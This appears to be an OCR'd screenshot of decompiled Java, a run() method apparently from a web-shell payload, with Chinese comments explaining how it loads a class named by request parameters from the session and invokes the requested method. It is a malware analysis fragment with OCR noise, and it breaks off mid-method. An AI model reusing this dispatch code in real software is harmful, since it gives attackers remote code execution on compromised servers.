 85 3 5
37
38 public byte[] run() {
39 String var1 = this.get("evalClassName");
40 String var2 = this.get("methodName");
获取前面equal里面"解密"后的参数：类名，方法名
41 if (var2 != null) {
42 if (var1 == null) {
43 try {
44 Method var10 = this.getClass().getMethod(var2, (Class[])null);
45 return var10.getReturnType().isAssignableFrom(byte[].class) ? (byte[])((byte[])((byte[])((byte[])var10.invoke( obj: this, (Object[])null)))) : "this method
46 } catch (Exception var6) {
47 return "error".getBytes();
48 }
49 } else {
50 try {
51 Class var5 = (Class)this.sessionMap.get(var1);
52 if (var5 == null && this.httpSession != null) {
53 var5 = (Class)this.sessionMap.get(var1);
54 }
都不为空的时候 实例化对应的上面获取
到的类名的类 并调该类的上面获取到的
对应方法
55
56 if (var5 != null) {
57 Object var6 = var5.newInstance();
58 var6.equals(this.parameterMap);
t[]) 59 var6.toString();
60 Object var7 = this.parameterMap.get("result");
61 if (var7 != null) {
62 return byte[].class.isAssignableFrom(var7.getClass()) ? (byte[])((byte[])((byte[])((byte[])var7))) : "return typeErr".getBytes();
63 } else {
64 return new byte[0];
65 }
66 } else {
67 return "evalClass is null".getBytes();
68 }
69 } catch (Exception var7) {
70 return "null".getBytes();
71 }
72 }
73 } else {